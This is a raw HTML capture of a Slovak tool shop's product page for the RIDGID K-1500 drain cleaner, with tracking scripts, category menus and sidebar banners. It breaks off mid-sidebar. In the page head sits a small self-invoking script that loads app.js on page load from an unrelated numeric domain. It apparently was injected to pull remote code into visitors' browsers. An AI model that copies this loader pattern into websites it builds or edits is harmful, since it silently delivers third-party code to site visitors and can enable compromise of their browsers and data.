

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridgidtools.sk/ridgid-akcia/ridgid-cisticka-k-1500-
body_size: 18842
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="sk">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

	<meta name="google-site-verification" content="oz88LIKK1ZclG1yvNM1oM6jGclIIRCEByZZZQN_1uns" />

	<meta name="facebook-domain-verification" content="ao6mh4af6dgqp12cj9lvymvu7h55gp" />



<title>RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm</title>
<base href="https://ridgidtools.sk/" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNNL2X9');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W8D3Q3');</script>
<!-- End Google Tag Manager -->


<script>
	window.dataLayer = window.dataLayer || [];
	window.OneSignal = window.OneSignal || [];

	
	
	
			window.dataLayer.push({
			'kosik' : ''
		});
		
	window.dataLayer.push({
		'language_id': 'sk'
	})

</script>

<meta name="description" content="Pre potrubie 50 mm až 250 mm - Najsilnejší stroj na čistenie odpadového potrubia ponúkaný firmou RIDGID." />
<meta name="keywords" content= "ridgid, čistička, cisticka, čistička potrubí, cisticka potrubi, odpadové potrubie, čistička potrubí, cisticka potrubi, k-1500, k1500, špirálová čistička, spiralova cisticka" />

<meta name="author" content="ant s.r.o. www.ant.sk" />

<meta name="robots" content="index, follow"/>
<meta name="googlebot" content="index,follow,snippet"/>




<meta property="og:title" content="RIDGID K-1500 Špirálová čistička pre potrubia 50-250 mm" /> 
<meta property="og:description" content="Pre potrubie 50 mm až 250 mm - Najsilnejší stroj na čistenie odpadového potrubia ponúkaný firmou RIDGID." /> 
<meta property="og:url" content="https://ridgidtools.sk/ridgid-akcia/ridgid-cisticka-k-1500-">
<meta property="og:type" content="website">




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://ridgidtools.sk/image/data/nove/ridgid/ridgid-stvorec144x144.png" rel="icon" />
<script src="https://ridgidtools.sk/frontend/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/bootstrap/js/bootbox.min.js" type="text/javascript"></script>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/stylesheet.css?v=1769359979" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/ridgid/stylesheet/stylesheet.css">

<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/theme/default/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://ridgidtools.sk/frontend/view/javascript/jquery-ui/jquery-ui.css" />


<link href="frontend/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="https://ridgidtools.sk/frontend/view/javascript/common.js?v=1769359979" type="text/javascript"></script>

<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/jquery/jquery.total-storage.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="https://ridgidtools.sk/frontend/view/javascript/megnor/jstree.min.js"></script>
<script src="https://ridgidtools.sk/frontend/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<link rel="canonical" href="https://ridgidtools.sk/ridgid-cisticka-k-1500-" />

<link rel="alternate" href="https://ridgidtools.sk/ridgid-akcia" hreflang="sk" />
<link rel="alternate" href="https://ridgidtools.cz/akce-2018" hreflang="cs" />
<link rel="alternate" href="https://ridgidtools.hu/akcia-2018" hreflang="hu" />




<script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="frontend/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>

			<script type="text/javascript">
(function(a,c,v){a.type="text/javascript";a.async=true;
a.src="https://394424.com/EfVfL/IGJ3H/4vCGs7/app.js";
c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="Rj6x7rum7k3LVaXFXyX7dA" async></script>	
</head>

<body class="product-product-11875  left-col">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNNL2X9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.4&appId=100881476738551";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="headerlinks">
	<div class="container">
		<div class="row">
		
			<div class="col-sm-7 hidden-xs">
				<div class="vyhody"><span><i class="fa fa-truck"></i> Doprava nad 150 € ZADARMO</span><span><i class="fa fa-tools"></i> Záručný a pozáručný servis</span><span><i class="fa fa-question"></i> Odborné poradenstvo</span><span><i class="fas fa-toolbox"></i> Predvedenie strojov</span></div>
			</div>
			<div class="col-xs-6 hidden-md">
				<div><span style='font-size: 12px;'><i class="fa fa-phone"></i> +421905624077</span></div>
			</div>
			<div class="col-sm-4 col-xs-6 pull-right text-right vrch_odskok" >
									<a href="https://ridgidtools.sk/index.php?route=account/register">Registrovať</a> | <a href="https://ridgidtools.sk/index.php?route=account/login">Prihlásiť</a>
							</div>
		</div>
	</div>
</div>
<div class="pull-left">
<form action="" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong> €</strong>
                    <span class="hidden-xs hidden-sm hidden-md">Mena</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="CZK"> Kč Česká koruna</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="AUT"> € DE EUR</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR"> € Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="HUF"> Ft Fórint</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="" />
</form>
</div>
<div class="sticky">
	<div class="container">

		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-4 col-xs-6">
				  <a href="https://ridgidtools.sk/index.php?route=common/home"><img src="https://ridgidtools.sk/image/data/nove/antweb/ridgid-logo-ant.jpg" title="Ridgidtools.sk" alt="Ridgidtools.sk" class="img-responsive logosticky" /></a>
			</div>

                <style>
                    #search {   
                     width: 100%;
                     margin-top: 10px;
                    }
                    
                    #search .input-lg {
                        width: 100%;
                    }

                    #search .dropdown-menu {
                        left: 0px!important;
                    }
                </style>
			
            <div class="search-desktop col-lg-4 col-md-3 col-sm-4 hidden-xs">
                <div id="search" class="input-group col-lg-3 col-md-3 col-xs-8">
  <input type="text" name="search" value="" placeholder="Hľadať" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg search-button"><span class="fa fa-search"></span></button>
  </span>
</div>            </div>

			<div class="col-lg-3 col-md-3 col-sm-4 hidden-xs text-center phone">
				<span><span class="fa fa-phone"></span> +421905624077</span>			</div>		
			
			 <div class="col-lg-2 col-md-3 col-sm-4 hidden-xs text-right" id="cart_sticky">
				<div id="cart" class="btn-group btn-block ">
	<div class="cart-img"><span class="fa fa-shopping-cart"></span></div>
  <button type="button" data-toggle="dropdown" data-loading-text="Nač&iacute;t&aacute;vam..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="shoppingcart">N&aacute;kupn&yacute; ko&scaron;&iacute;k</span><span id="cart-total">0 ks - 0.00 €</span></button>
  <ul class="dropdown-menu pull-right cart-menu" style="height: 300px; overflow-y: auto;">
        <li>
      <p class="text-center">V&aacute;&scaron; n&aacute;kupn&yacute; ko&scaron;&iacute;k je pr&aacute;zdny!</p>
    </li>
      </ul>
</div>
			 </div>
			 
			  <div class="hidden-md visible-xs text-right">
				<div class="search-img"><a href="javascript:;" onclick="$('.search-toggle').toggle(); window.scrollTo(0, 0);"><span class="fa fa-search"></span></a></div>
				<div class="cart-img"><a href="https://ridgidtools.sk/index.php?route=checkout/cart"><span class="fa fa-shopping-cart"></span></a></div>
			 </div>
			
			
			
		</div>
	</div>
</div>



 <div class="nav-inner-cms">
 <div class="search-toggle">
	<div class="search-mobile">
				
	</div>
</div>


  <div class="header-bottom">
	<div class="main-menu" id="cms-menu">
        <ul class="main-navigation col-lg-9 col-md-9 col-sm-12 col-xs-12">
							<li class="product-product-11875 level0"><a href="/">Domov</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/katalogy-ridgid">Katalógy</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/blog">Články</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/ridgid-nahradne-diely">Náhradné diely</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/obchodne-podmienky-ridgid">V.O.P</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/nasi-partneri">Predajcovia</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/servis">Servis</a></li>
            				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/kontakt-1">Kontakt</a></li>
                     </ul>
     </div>
     </div>
	 
	 <nav class="navbar navbar-default visible-xs">
        <div class="container-fluid">
          <div class="navbar-header">


			<a id="categories-btn" data-toggle="collapse" data-target="#categories-navbar" aria-expanded="false" aria-controls="navbar">
				Produkty <i class="fa fa-chevron-down"></i>
            </a>

            <button type="button" class="navbar-toggle collapsed" id="menu-btn" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				MENU
				<span class="sr-only"></span>
				<div class="menu-icon">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
            </button>

			

          </div>
          <div id="navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              				<li class="product-product-11875 level0"><a href="/">Domov</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/katalogy-ridgid">Katalógy</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/blog">Články</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/ridgid-nahradne-diely">Náhradné diely</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/obchodne-podmienky-ridgid">V.O.P</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/nasi-partneri">Predajcovia</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/servis">Servis</a></li>
              				<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/kontakt-1">Kontakt</a></li>
              			              </ul>
          </div>

		  <style>
			.dropdown-content {
				display: none;
				z-index: 1;
			}

			#categories-navbar .dropdown i {
				float: right;
			}
		  </style>

		  

		  <div id="categories-navbar" class="navbar-collapse collapse">
            <ul class="nav navbar-nav">
              			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/ridgid-akcia">Akcia 2025</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/lisovacie-klieste">Lisovačky (Radiálne lisy)</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/lisovacie-celuste-mini">Lisovacie čeľuste MINI</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/lisovacie-celuste-standard">Lisovacie čeľuste ŠTANDARD</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/lisovacie-sety">Príslušenstvo k lisovaniu</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/meracie-pristroje">Meracie prístroje</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/delenie-a-priprava-trubiek">Rezáky rúr mechanické</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/rezne-kolieska-do-rezakov">Rezné kolieska do rezákov</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/rezanie">Rezáky rúr elektrické </a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/noznice-na-rury-2">Nožnice na rúry</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/odhrotovanie-a-tvarovanie-koncov-rur">Odhrotovanie a tvarovanie koncov rúr</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/hasak_hasaky">Hasáky, kliešte a uťahovacie kľúče</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/ohybanie-a-tvarovanie">Ohýbanie rúr</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/rezanie-zavitov-a-valcovanie-obvodovych-drazok">Závitorezy</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/zavitorezne-noze-3">Závitorezné nože a oleje</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/valcovanie-obvodovych-drazok">Drážkovanie, valcovanie</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/ukosovacka_ukosovanie">Úkosovanie rúr</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/zvaranie-rur-899">Zváranie rúr</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/cisticky-odpadovych-potrubi">Čističky odpadových potrubí</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/diagnostika-revizia-a-lokalizacia">Inšpekčné kamerové systémy</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/lokalizacia-vyhladavanie">Lokalizácia, vyhľadávanie</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/rezanie-a-vrtanie">Diamantové jadrové vŕtanie</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/vrtanie-a-dierovanie">Vŕtanie a dierovanie</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/tlakove-pumpy">Skúšobné tlakové pumpy</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/zmrazovanie-potrubi-1">Zmrazovanie potrubia</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/trubkove-zveraky-a-podpery">Zveráky a stojany</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/montaz-a-udrzba">Montáž, údržba a ostatné</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/naradie-pre-elektrikarov">Náradie pre elektrikárov</a></li>
				                			  					  	<li class="product-product-11875 level0"><a href="https://ridgidtools.sk/zvaracky-elektrotvaroviek-1144">Zváračky elektrotvaroviek Hürner</a></li>
				                			              </ul>
          </div>

		  <script>
			$("#categories-navbar .dropdown a.opener").on("click", function(e){
				e.preventDefault();
				$(this).closest(".dropdown").find(".dropdown-content").toggle();
			});

		  </script>

        </div>
      </nav>
</div>
<div class="content_headercms_bottom"> </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container product-container">

	  <div class="row">

	  <div class="hidden-xs">
			<div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Produkty</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        		
					<a href="https://ridgidtools.sk/ridgid-akcia" class="active" data-toggle="tooltip" title="">Akcia 2025</a>
		                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-klieste" data-toggle="tooltip" title="">Lisovačky (Radiálne lisy)</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-mini" data-toggle="tooltip" title="">Lisovacie čeľuste MINI</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-standard" data-toggle="tooltip" title="">Lisovacie čeľuste ŠTANDARD</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-sety" data-toggle="tooltip" title="">Príslušenstvo k lisovaniu</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/meracie-pristroje" data-toggle="tooltip" title="">Meracie prístroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/delenie-a-priprava-trubiek" data-toggle="tooltip" title="">Rezáky rúr mechanické</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezne-kolieska-do-rezakov" data-toggle="tooltip" title="">Rezné kolieska do rezákov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie" data-toggle="tooltip" title="">Rezáky rúr elektrické </a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/noznice-na-rury-2" data-toggle="tooltip" title="">Nožnice na rúry</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/odhrotovanie-a-tvarovanie-koncov-rur" data-toggle="tooltip" title="">Odhrotovanie a tvarovanie koncov rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/hasak_hasaky" data-toggle="tooltip" title="">Hasáky, kliešte a uťahovacie kľúče</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ohybanie-a-tvarovanie" data-toggle="tooltip" title="">Ohýbanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-zavitov-a-valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Závitorezy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zavitorezne-noze-3" data-toggle="tooltip" title="">Závitorezné nože a oleje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Drážkovanie, valcovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ukosovacka_ukosovanie" data-toggle="tooltip" title="">Úkosovanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaranie-rur-899" data-toggle="tooltip" title="">Zváranie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/cisticky-odpadovych-potrubi" data-toggle="tooltip" title="">Čističky odpadových potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/diagnostika-revizia-a-lokalizacia" data-toggle="tooltip" title="">Inšpekčné kamerové systémy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lokalizacia-vyhladavanie" data-toggle="tooltip" title="">Lokalizácia, vyhľadávanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-a-vrtanie" data-toggle="tooltip" title="">Diamantové jadrové vŕtanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/vrtanie-a-dierovanie" data-toggle="tooltip" title="">Vŕtanie a dierovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/tlakove-pumpy" data-toggle="tooltip" title="">Skúšobné tlakové pumpy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zmrazovanie-potrubi-1" data-toggle="tooltip" title="">Zmrazovanie potrubia</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/trubkove-zveraky-a-podpery" data-toggle="tooltip" title="">Zveráky a stojany</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/montaz-a-udrzba" data-toggle="tooltip" title="">Montáž, údržba a ostatné</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/naradie-pre-elektrikarov" data-toggle="tooltip" title="">Náradie pre elektrikárov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaracky-elektrotvaroviek-1144" data-toggle="tooltip" title="">Zváračky elektrotvaroviek Hürner</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pre vás:</div></div><ul class="media-list"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zadarmo</span> nad 150 EUR bez DPH</p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Záručný a pozáručný servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Viac info</a></p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenstvo <span class="label label-default">02/60 10 37 21</span></p>        </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Predvedenie strojov priamo u Vás</p>          </div>  </li></ul><div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofinastroje" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/banner/button-fb.jpg" title="ridgid-na-facebooku" alt="ridgid-na-facebooku" class="img-responsive"></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/lisovacky-letak-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-lisovacky-celust.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/akcia2023/ridgid-essential-2023-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-essential-banner-sk-2023.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/ridgid-produktovy-katalog-sk-2022.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-produktovy-katalog-sk-2022.jpg" alt="produktovy katalog RIDGID" title="produktovy katalog 